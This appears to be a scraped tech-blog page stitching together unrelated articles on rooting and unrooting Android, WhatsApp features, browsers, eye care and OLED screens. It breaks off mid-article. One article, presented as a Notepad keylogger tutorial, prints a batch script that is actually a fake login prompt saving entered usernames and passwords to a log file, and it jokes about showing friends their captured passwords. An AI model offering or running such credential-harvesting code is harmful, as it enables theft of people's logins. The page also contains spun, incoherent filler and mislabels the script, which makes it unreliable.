Root Android without PC

How to Root Android Without Pc (100% Working) (2019)


Google released the Android 8.0 update for all supported Android devices and also launched Google Pixel 2 ships with Android 8.0. The update is available for all to download as fastboot flashable factory images, but there’s no sign of Android Orio OTA updates yet. But if you are a developer, you can install a beta version of any Android OS before the official release. But for that, you have to Root your Android device. Now, what is rooting?


WHAT’S ROOTING?

Rooting means getting superuser permissions to your Android Device. With this superuser privileges, you can access all Android system files and folders. Also, you can install custom ROMs, enhance performance, increase battery life, and the ability to install Root applications. In other words, you will get instant access to the root directory of your android mobile.Root Android Without PC, it is like Jailbreak for Android.

[td_block_ad_box spot_id=”custom_ad_2″ separator=””]

Earlier, a Rooting process required some tools and complex procedure but now you can Root Any Android Phone within a minute, and that is without PC or Laptop.

The rooting procedure which I have given here doesn’t require PC or Laptop. All you need to do is download a simple Android App and follow mentioned steps. But there are some disadvantages of Rooting like warranty may get void.

HOW TO ROOT ANDROID WITHOUT COMPUTER PC?

Rooting voids warranty, but you can unroot your Android phone & restore to factory settings any time if you know what you do. Hope you have some insight into rooting & its background. There are so many Android Apps which are available on Google Play Store including FramaRoot, Universal Android Root, Towel origin, vRoot that allow users to Root Android Phone without P

Pros:

  • Access all files Android Files and Folders
  • Increase performance by over clockocking
  • Increase battery time.
  • Install custom ROMs
  • Access Root Apps
  • Increase RAM

Cons:

  • Your phone might hard brick
  • Data loss
  • Warranty killed,
  • Random reboot
  • No More Privacy

Ok so if you have decided to Root your Android phone then fine. Below are some cool apps that you can use to Root your Phone. But before going to install them, you have to enable Unknown Sources from Settings > Security if it says Installation is blocked.

POING TO REMEMBER:

Before going to use these apps, first follow some basic steps:

  • Always Take a Complete backup of your Android Phone.
  • Battery Should be 60% or Above.
  • Read all the steps first and then perform Rooting.

1. FRAMAROOT

FramaRoot is one of the best and popular App to Root Android device. FramaRoot is available on Google Play Store.

How to use the Framaroot app:

Step 1: Download Framaroot from here.

Step 2: Install it on your android phone > Open Framaroot app.

Step 3: Click install superuser and select any exploit.

Step 4: You will see Success Message.

2. UNIVERSAL ANDROID ROOT

Universal Android Root is one of the simplest app to root android mobile safely. Steps to root the phone using Universal AndRoot:

Step 1: Download Universal Root.

Step 2: Install it > Open it.

Step 3: Click on Root to begin rooting process.

3. IROOT

iRoot is a Chinese app, and it is a simple app to Root your Android phone within a minute.

Step 1: Download iRoot from here.

Step 2: Install it and then Open iRoot app.

Step 3: Click on I Agree and then click on Root button.

Step  4: Wait for sometime, and it’s done.

4. Z4ROOT

Z4Root is the oldest app to root android without a computer. Follow these steps:

Step 1: Download Z4Root apk file from here.

Step 2: Install it and open it from the app drawer

Step 3: Click on Root button.

Step 4: Wait for sometime and its done.

5. TOWEL ROOT

Towel Root is one of the lightweight Android App to Root Android devices easily.

Step 1: Download Towel Root app from here.

Step 2: Once you have downloaded, Install it and Open Towel Root.

Step 3: Click on Make it Rain.

Step 4: Now, Just wait for sometime.

6. BAIDU ROOT

BaiduRoot is available for both PC and mobile to root android phone.

Step 1: Download Baidu Root

Step 2: Install APK > Open Baidu Root app

Step 3: Click on Root button and wait till it reaches to 100%.

Step 4: Restart your android phone.

7. ROOT MASTER

Step 1: Download Root Master app from here.

Step  2: Install APK > Open Root Master app

Step 3: Click on Tap to root.

Step 4: Wait for sometime and its done.

8. KINGROOT

How to root Android Using Kingroot

  • Download kingroot in your phone and open it
  • Now click Green root Button
  • Wait a minute for finish this process
  • After finish, reboot your android and done

HOW TO CHECK IF YOUR PHONE IS ROOTED OR NOT?

There is an app called Root Checker that you can use to check if your Android Phone is rooted or Not.

Using root Checker App

Step 1: Download Root Checker App (link)

Step 2: Open it, & Click on Check Button

tep 3: When asked for permission, click on grant.

Check root Access With Terminal Emulator

Step 1: First Download Terminal Emulator From Here

Step 2: Install > Type su and press enter

Step 3: If there’s a pound sign (#) then your device is rooted.

The most recent version is now able to play most of the apps, including top 3D games. After the download completes, the same computer is currently prepared to share. All these things are vital if you need to continue to keep your PC free of threats from both the web and offline sources.

You may conduct a android backup. All you have to know is you can save full backups of your phone and restore it at any moment. In case you haven’t done so already go on and plug the USB drive into your system. You may be pretty impressed with the operation of your Android phone.

source/ tricksmaze.com

So, which APK rooted your android phone without a computer? We would love to hear about it in comments below. If you’re having any difficulty in any of the above methods, then feel free to comment below.

[td_block_ad_box spot_id=”custom_ad_3″ separator=””][td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””]
unroot your Android phone

How to unroot your Android phone or tablet [2019]

Rooting your phone and unlocking its true potential is one of the best parts of the Android ecosystem, and just one of the things that sets it apart from Windows 10 Mobile and iOS. Of course, it isn’t for everyone. For one, the process is a bit complicated. Not to mention the fact that you could potentially harm your device, and tinkering with a handset can void the warranty, resulting in an unfortunate situation.

[td_block_ad_box spot_id=”custom_ad_2″ separator=””]

Don’t want to be part of the root club anymore? Being in Google’s protective arms is definitely nice, and it is an inconvenience that root generally gets in the way of updating your software over the air. Additionally, when it comes to selling a phone, many buyers want the “out of box” experience, as if the phone were brand new, which root technically detracts from.

The thing is, there’s plenty of tutorials out there for rooting a smartphone, but not as many show you how to unroot. Let’s fix that!

See also – Benefits of rooting your phone

Unroot by using SuperSU

Many users take advantage of SuperSU, a popular tool for managing rooted devices. Among its many features is the ability to unroot your device.

The process is as simple as they get. Just open the SuperSU app and head over to the Settings tab. Scroll down and select “Full Unroot”. Follow instructions and let the phone do its thing. After it takes care of business, just restart the phone and you will be back to normal.

Unroot by using an app

Not using SuperSU? There’s a slight chance you might still be able to unroot your phone by taking advantage of a simple app. The only caveat is that these applications don’t seem to work well with every smartphone out there. It’s kind of a hit or miss.

The most popular option is Universal Unroot, which can easily get rid of root privileges in Android devices. Sadly, there’s plenty of downsides. For starters, a bunch of Samsung devices won’t work, due to a complication with KNOX. LG devices will be unrooted, but they will still show as rooted afterwards, thanks to LG’s eFuse.

I will say this is a bit of a gamble, as it costs $0.99, but that might be worth it if you don’t want to play around with your phone too much

Unroot by using a file manager

Root access might seem like a complicated set-up, but it’s really nothing but a bunch of files on your phone. Get rid of them and root will also go away.

To do this, you will need a file manager with root access. My favorite one happens to be ES File Explorer (just turn on root access in the settings).

  1. Access your device’s main drive and look for “system”. Select it, and then tap on “bin”. From there, delete “busybox” and “su”. By the way, these might not be there. If that is the case, move on to the next step.
  2. Go back to the system folder and select “xbin”. If the files are there, go ahead and delete both “busybox” and “su”.
  3. Go back to the system folder and select “app”.
  4. Delete “superuser,apk”.
  5. Restart the device and it will all be done.

Unroot by installing an OTA update!

Remember we told you root gets in the way of updating? Well, that is only if you want to update the traditional way, you can still push updates manually. We won’t get into those details right now, but the trick here is that software updates tend to break root access. Most users have to root again, but if you don’t want root it’s easy to simply install your next update.

The obvious downside is that you do have to wait for an update to arrive. Oh, and don’t forget to uninstall SuperSu and any other root-related apps. Alos keep in mind that this will only work when using the stock recovery on your device.

Unroot by installing stock firmware

Taking the phone back to its original firmware is usually the best way to unroot a phone. There’s no ifs or buts here, it will work regardless of your device, ROM, kernel or recovery. This is because the firmware has all the necessary software packaged together.

The only sad part is that we can’t quite give you a tutorial. Phones have different ways of accomplishing a firmware install, so you will have to do a bit of research on how to do this to your specific smartphone. Users will need to download their specific firmware files, use USB Debugging and possibly download some PC software.

Wrapping it up

So there you have it, guys. Now you have the necessary tools for getting your phone away from the potentially dangerous world of rooting. Remember smartphone hackery is not exactly for everyone!

> Read Next: Cellphone Battery – that’s what you need to know (8 Tips)

Have any of you guys tried these methods? Hit the comments to let us know your experiences. I have personally only used the last option. I feel like clean starts are always better, but I do have to say it makes me work and research much harder. Any other tips you can think of? Share them down in the comments below.

surce/ androidauthority.com

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ separator=””]
Benefits of rooting Android

Benefits of rooting Android phone or tablet [Advantages]

Rooting… a world not every user dares venture into. We wouldn’t blame you if you are wary of doing this. It’s intimidating when manufacturers keep telling you tinkering with a phone can void your warranty and/or harm your device. And it’s true – you may be left on your own if something goes wrong and you decided to play around with your phone’s stock software.

[td_block_ad_box spot_id=”custom_ad_2″]

With that said, we can also tell you there are plenty of reasons why rooting may be the best thing you can do to enhance your smartphone experience. Are you thinking of taking the road less traveled but need a little push? Below we talk about some of the key benefits of rooting.

Disclaimer: Just be sure you do your research well and be careful if you decide to unlock your phone’s full potential by rooting. As mentioned above, these procedures can void your warranty and/or brick your handset. No one but you will be responsible, should it come to that.

TipAlready rooted but looking to go back to a ‘normal’ state? Here’s our guide on how to unroot your phone or tablet

Get rid of pesky bloatware

Here’s a big benefit of rooting: you can get rid of that bloatware!

The first benefit of accessing administrator privileges over Android is full control over the applications installed on your handset. No longer do you have to suffer from the cluttered app drawers and reduced memory space taken up by pre-installed carrier and manufacturer applications, you can instantly cut the bloatware and keep only the apps that you really want.

Even if you’re up to date with Android 4.1 or above (which should apply to everyone pretty much anymore), which grants users the ability to disable these pre-installed apps if you don’t want to see or use them, you can’t permanently remove them. They’re still there eating up your memory space. Rooting is the only way to permanently get rid of these pesky apps, but please don’t uninstall something crucial or your handset may stop working properly. Apps like Titanium Backup are particularly helpful for organizing and culling this bloatware.

Real backups

This brings me nicely on to the next major benefit of rooting Android, improved backup and restore options. Yes, the cloud can back up some of your settings and app downloads, but that is not really a true backup; it’s just a list of things for the phone to download and change. Want to keep everything the way it was? You will need to root.

As already mentioned, Titanium Backup is one of the most popular backup apps used by rooters, and this, or a similar app, is essential if you’re going to start tinkering around with Android software. But as well as acting as a safety net in case you uninstall something important, Titanium Backup can also be used to backup your user data… any and all user data.

Even better, once rooted you can create complete backups of your entire handset using the ClockworkMod Recovery option, providing you with extra protecting in case of a major malfunction. Recovery can only be accessed before booting into Android, but it provides additional backup options in case, for whatever reason, Android fails to boot properly or experiences a crippling error. This makes ClockworkMod Recovery an essential tool for those looking to install custom versions of Android.

You don’t wait around for manufacturers and carriers for updates

Once you’re fully backed up you’re ready to move up to one of the other major benefits of rooting – installing different versions of Android.

We all know manufacturers are often pretty slow at delivering the latest Android offerings even to their flagship handsets, let alone aging devices. Some are getting better at it, but this is still an ongoing issue for many users. So if you’re not a Nexus or Pixel device owner, rooting opens the door to much faster Android updates, thanks to the developers who put time into porting the latest updates to various handsets.

Pretty much every semi-popular handset has a decent following of developers working on porting the latest versions of Android to their handsets, most of which can be found over at the XDA Forums. The only sacrifice here is that you won’t receive official manufacturer versions of Android, so you might not enjoy all the features your phone came with, but if we were really too worried about that we probably wouldn’t be rooting  in the first place.

We can’t forget those custom ROMs

If stock Android isn’t your thing, there are also tons of other customized ROMs offering unique features and improvements to the default Android experience.

I’m sure you’ve all heard of the biggest names, like Lineage OS, Paranoid Android and MIUI, to name just a few of the most popular ones. Many custom ROMs are actually at the forefront of innovation on Android, offering several features that aren’t available anywhere else.

But as well as these big third party developments, you’ll also find a lot of smaller developers tweaking away at the core Android experience, offering ROMs with vastly superior battery life or overclocked processor speeds. Not to mention that most custom ROMs are updated to the latest version of Android very quickly too, bringing you the best of both worlds

Overclocking and underclocking

Remember when all phones were slow? Well, not all, but they all needed that extra push. A very popular thing to do among root users was overclocking the processor to make things more snappy. Even mid-end smartphones are pretty fast now, so there is not much of a need, but some of you may still want to speed things up.

But even if overclocking is no longer as popular, you will find that altering processor speeds is definitely convenient. Got a super powerful phone and want to save battery? Why not underclock the processor? Sometimes we don’t need all the power our specs have to offer, and we could really use saving resources. That makes this one of the most unsung benefits of rooting.

Apps that do more

As rooting opens up administrator type privileges on your handset you’ll instantly have access to all the core files on your handset. File browser apps can take full advantage of this, allowing you to move stuff around on your internal memory if so require.

App wise, we’ve already touched on Titanium Backup, but there are far more apps that can make use of root permissions, and simply aren’t available with a non-rooted device. Fans of custom ROMs can even use a ROM manager to install and update their operating system without the need to flash zip files from Recovery.

Rooting is sometimes criticized for compromising handset security, but security apps, such as Cerberus and Avast, use root functions to bury themselves deep down into the operating system, making them hard for would be thieves to remove. These apps can also be granted permissions that aren’t available on unrooted devices, such as access to GPS data even when the device is locked.

There’s also additional gesture apps, data syncing software and even theme managers to customize the look of your handset.

Dress to impress

My final reason for rooting your handset is the wider range of customization and theming options, after all who doesn’t want their home screens looking snazzy.

Although there are options to tweak themes and whatnot that don’t require rooting, usually through third part launchers such as Apex and Nova, rooting gives you access to the important files needed to make changes in folders that are usually hidden from users. Access to the /system/fonts folder allows users to install and replace custom fonts. You can also flash zip files from Recovery to install themes too. But if all that folder browsing isn’t for you, there are also a some great root-only theme applications to choose from.

Wrapping up

As you can see there’s plenty of benefits of rooting Android. If those aren’t enough reasons to root your handset, then I don’t know what is. Why do you root your device?

source/ androidauthority.com

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″]
Make a Keylogger

How To Make a Keylogger Using Notepad?

Keylogger is a simple surveillance tool which records all the keystrokes typed by a user.

A Keylogger can be quite dangerous as it can record all the keystrokes and track the activities of the individuals and get the open websites recorded. So, what happens is, your account would get easily hacked and accessed by hackers.

Here I am going to share some methods for notepad Keylogger which are just for the educational purpose not to be used in any terms of professional or basic hacking. Do not use these methods to make a Keylogger in notepad to harm anyone.

[td_block_ad_box spot_id=”custom_ad_2″]

Make a Keylogger Using Notepad

Step 1: Firstly open the notepad in your Windows OS.

Step 2: Once the notepad opens, you need to copy and paste the below-given codes into it to make a keylogger in notepad. Make sure that there are no empty or extra spaces between the characters and sentences:

@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd “C:Logs”
set /p user=Username:
set /p pass=Password:
echo Username=”%user%” Password=”%pass%” >> Log.txt
start >>Program Here<<
exit

Step 3: Once you have written the code, then you would need to save the given notepad file as logs.bat in the given desktop.

Step 4: After that, you would need to create a new folder called logs. Here one thing that you need to keep in mind is that the keylogger would only work if the folder has the name ‘logs’. It is important to make a keylogger in notepad.

Step 5: Then you would need to cut this folder and get it pasted into the C drive.

Step 6: Now what you need to do is test the file Log.bat and you would need to enter the username as well as the password. After that, you have to open the folder stored on the C drive and check whether all the given saved key logs are present as a normal text. This is created automatically. It is the important steps in notepad keylogger method.

Step 7: If it is done, then you have successfully developed the notepad keylogger to make a keylogger in notepad.

Frankly, with the above step, you can easily record all the various keystrokes of the keyboard which have been entered or used in the batch file. Plus you can even surprise your friends by telling them that their username and password is present in the notepad. We hope you understand the method on how to make a keylogger notepad given above. You can easily use this notepad keylogger if you follow every step from above.

source/ technotification.com

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″]
5 new WhatsApp features that will be released in 2019

5 new WhatsApp features that will be released in 2019

The highly popular communication application purchased by Facebok in 2014 today counts 2 billion active users per month. WhatsApp is definitely one of the most used today.

[td_block_ad_box spot_id=”custom_ad_2″]

Provides text, audio and video calling, as well as sending of diverse images and content.

During 2019, the application will be equipped with some wonderful functions. Some of them are like “WhatsApp Dark Mode” and new “Sticker”. These are the five new WhatsApp functions that will be released in 2019.

> Check Out: How to Download Stickers in WhatsApp

1. Lock through fingerprint scanners

There has been speculation about a fingerprint scanner application system. Each time you try to open the application and view the messages on the screen, you will be asked to place your fingertip. This feature can be disabled manually.

2. WhatsApp Dark Mode

This feature will be very useful during late night talk with your friends and family. Automatically identifies when turning off the lights and passing the darker interface. Most of this feature benefit your eyes.

3. Fantastic sticker

Users will be able to search for the latest stickers from the search panel. Also look for stickers even when writing messages.

> Check Out: Sticker Studio: Now you can convert any photo to sticker for WhatsApp.

4. Constant audio messages

This fantastic feature is useful for those who often communicate with audio. Automatically will play the next audio message after the existent has finished. So why not press the other audio message after finishing the first.

5. Displaying videos to notifications

This feature shows a brief glimpse of a video that may have been sent directly from the notification panel. The current versions of WhatsApp present only images and GIFs in the Notifications panel. The feature also applies to YouTube videos. You can also play videos directly from the WhatsApp app without going to the YouTube app.

> Read Next: The two fastest browsers in the world,Android and iOS!

Hope you found this article useful.Please feel free to let us know your thoughts in the comment section below,follow us on twitter and facebook for more news and updates.

neOadviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ tdc_css=””]
The two fastest browsers in the world,Android and iOS!

The two fastest browsers in the world,Android and iOS!

If we ask ourselves what are the two main problems that slow down user experience in using the internet through smartphones, the answer is: slow internet and slow smartphone.

[td_block_ad_box spot_id=”custom_ad_2″ tdc_css=””]

What many users do not know, or rather do not take into account, is the fact that there are several other factors that can significantly improve web surfing through smartphones.

The third major factor is the browser type app that is used. Google Chrome and Safari are already heavily loaded and constantly updated by parent companies who think that all users have a super-smartphone over $1,000 or a 4G + super fast network. Not only that, but these browsers do not block publicity, adds, or pop-ups that are “boring”.

> Check OutHow to Calibrate Mobile Phone Battery – That’s why it Needs Calibration

The two fastest browsers in the world,Android and iOS!

In this article we will show you how to significantly improve the quality of Internet browsing, without publicity and Adds idle, but increasing speed and protection sensibly.

This is achieved through the use of two world-numbered browsers currently for Android and iOS:

  • KIWI BROWSER – Fast & Quite (Android) 

  • BRAVE BROWSER – Secure, Fast & Private (iOS)

There are two browsers based on the Chromium concept (just like Google Chrome), but are much better than Chrome. These browsers exist for Android and iOS, respectively, and have excellent features from which most users will be delighted.

Kiwi Browser - Fast & Quiet
Developer: Geometry OU
Price: Free
  • Kiwi Browser - Fast & Quiet Screenshot
  • Kiwi Browser - Fast & Quiet Screenshot
  • Kiwi Browser - Fast & Quiet Screenshot
  • Kiwi Browser - Fast & Quiet Screenshot
  • Kiwi Browser - Fast & Quiet Screenshot
  • Kiwi Browser - Fast & Quiet Screenshot
  • Kiwi Browser - Fast & Quiet Screenshot
  • Kiwi Browser - Fast & Quiet Screenshot
  • Kiwi Browser - Fast & Quiet Screenshot
  • Kiwi Browser - Fast & Quiet Screenshot
  • Kiwi Browser - Fast & Quiet Screenshot

‎Brave Private Web Browser
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot
  • ‎Brave Private Web Browser Screenshot

Two of the most important features are “Ad-Block” and the encryption of personal data that is protected by the “crypto-currency” attack. This is one aspect that we will have to begin to deepen in future articles. So-called “crypto-coin mines” on Android devices. At the moment, it’s enough to answer the question, why would someone try to attack the data of a phone with the crypto-coins?

> Check outHow to Download Stickers in WhatsApp

Very simple, these attacks allow theft of personal data and the threat to the owner that this data will be disclosed unless a crypto-currency payment is made.

These browsers are meant to completely block these actions. But this is not even the most compelling reason to use the Kiwi and Brave browser. There are a number of other features that you will also be happy to use. They will be necessary to significantly improve the aspect of Internet navigation, such as:

  • Pop-up Blockers
  • Automatic acceptance of the GDPR (privacy rules)
  • Notification blockers
  • YouTube works in the background!
  • Maintain Vimeo history
  • The latest features of Chrome Canary
  • Additive Publicity Blocker
  • Crypto-coin mining blockers.
  • Night Mode (Dark Mode)
  • Stop AMP options
  • Preserving the screen and navigating in the hidden mode
  • Delete history after 30 days of use

Download Kiwi browser and Brave browser respectively on Google Play and App Store. Trust us, you will be super satisfied with these two browsers!

> Read NextHow To Protect Your Eyes From Your Mobile – (5 Tips)

Hope you found this article useful.Please feel free to let us know your thoughts in the comment section below,follow us on twitter and facebook for more news and updates.

neOadviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ tdc_css=””]
How To Protect Your Eyes From Your Mobile - (5 Tips)

How To Protect Your Eyes From Your Mobile – (5 Tips)

How many times have we heard the phrase “Long-term use of the phone puts a glance at risk.” Many different studies have confirmed that massive use of smartphones to control “e-mail” long time using social networks, web sites, games etc hurt the look. With this article we will try to explain how to protect your eyes from your mobile.

[td_block_ad_box spot_id=”custom_ad_2″ tdc_css=””]

How To Protect Your Eyes From Your Mobile – (5 Tips)

Often the screens are small (although recently we always look at mobile phones above 4.9 inches) and not always clean. For this reason, the American Academy of Optometry has devised a kind of guide to save people’s eyes from the “consumer style” of the device and various errors.

> Check OutGUIDE 2019: How to know when the battery of the phone needs to be replaced

Tip #1. The first thing to do is keep the phone screen clean to avoid eye fatigue and try not to expose it to sunlight.

Tip #2. Keep your phone light depending on the light. Many phones, not to say all, now have the option of lighting based on the light. This helps a lot in order to have the right lighting during 24 hours.

Tip #3. Have careful over the distance. According to the American Academy of Optometry, this distance is equal to the length of your extended arm. How do you think it is true? Do you respect this?

Tip #4. Unplug your view from time to time from your device.

Tip #5. Put a protective glass to prevent eye damage.

> Read NextWHATSAPP: How to read someone else’s messages

That’s all about How To Protect Your Eyes From Your Mobile.Hope you found this article useful.Please feel free to share your thoughts in the comment section below,follow us on twitter and facebook for more news and updates.

neOadviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ tdc_css=””]
FullVision OLED Display (LG) Vs. Super AMOLED display (Samsung)

FullVision OLED Display (LG) Vs. Super AMOLED display (Samsung)

LG‘s claim is that FullVision OLED will be a “punch” right in the “chin” of Samsung. The company Samsung is maintained as the world’s most beautiful and performing screen maker and user: Super AMOLED.

[td_block_ad_box spot_id=”custom_ad_2″]

All this dynamic raises an important question for those who will have to choose between LGV30 and Samsung Note 9 (or S9 and S9 +):

From the technical/scientific point of view, what are the main changes from the FullVision OLED Display with Super AMOLED Screen?

The first fact that most users do not know is that Super AMOLED technology is the only name for a specific implementation of OLED technology. In fact the letters “AM” before the OLED script, refer to the term “Active Matrix“.

> Check Out(2019) iOS vs. Android, which is the best system?

Active Matrix means that each pixel is activated individually when the screen becomes “refresh“. So the pixels do not activate with the group as it did with the primitive “Passive Matrix” screen. The individual pixel activation turns the screen into much more powerful and efficient in energy consumption.

You can sometimes read LG’s smartphone screens and the P-OLED term (POLED), though LG does not prefer to use it often. This term stands for “Plastic OLED“, and refers to a substance with which the screen is built. Both LG and Samsung use this plastic material for their screens. It is a OLED plastic that enables curved screens and edge to edge.

So since Super AMOLED and FullView OLED technology are almost the same, why does LG not call its Super AMOLED screens?⁉ The main reason lies in marketing. Samsung calls all its Super AMOLED screens. While LG was a strong competitor, LG could not call it the same way as it was a copy. Additionally, consumers would read the term AMOLED and would connect it immediately with Samsung and not with LG.

Of course the V30 and Note 9 screens are not exactly the same. They differ in important components such as RGB panels, lighting and contrasts. In this respect we will have the opportunity to look into the details of the LG V30 victory.

We’re listening the major changes to Super AMOLED from the FullVision OLED screen:

  • FullVision OLED is slimmer, lighter and more flexible than the Super AMOLED panel
  • Super AMOLED can be used in many dispositive sizes
  • FullVision OLED is made lighter for medium and large size screens
  • Super AMOLED has a slightly cheaper production price
  • FullVision OLED has a wider viewing angle, around 170°
  • Super AMOLED gives more sharp contrasts to the black color, which is the most beautiful
  • FullVision OLED gives more sharp contrasts in glowing colors, while black is a bit pale

> Read Next: Surface Go vs. iPad

That’s all! Thanks for reading.Hope you find this post useful.Let us know your thoughts in the comment section below,follow us on twitter and facebook for more news and updates.

neOadviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ tdc_css=””]
Recover Deleted Files on Android

How To Recover Deleted Files on Android Internal and SD CARD

Well, in times past when a scenario such as this occurs, you had no choice but to move on and accept the loss. Thanks to the advancement in mobile technology, we can now recover deleted files on android phones. It is so easy, anyone can carry out the process and recover deleted files without breaking a sweat. This article shifts attention to a tool that will allow you to recover deleted files on android (the internal memory as well as its SD card). So let’s get started.

[td_block_ad_box spot_id=”custom_ad_2″]

> Check Out: Steps to Hide Files and Folders on Android Without Third Party App

